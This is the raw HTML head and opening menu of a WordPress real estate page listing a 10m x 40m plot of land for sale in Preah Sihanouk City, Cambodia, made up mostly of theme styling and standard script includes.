

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-17/
body_size: 28269
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-2.jpg"/>
    <meta property="og:image:secure_url" content="https://www.angkorrealestate.com/wp-content/uploads/2022/12/Untitled-1-2.jpg" />
    <meta property="og:description"        content=" Land for sale in  Preah Sihanouk City , and is in the downtown area,
– land Size : 10m x 40m
–  Road Size : 12m
– Easy to live, quiet and safe.  Around land  Surrounded by school, market, hospital ,restaurant." />
<title>Land for sale in  Preah Sihanouk City &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fland-for-sale-in-preah-sihanouk-city-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fland-for-sale-in-preah-sihanouk-city-17%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-17/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=154010' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-154010 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
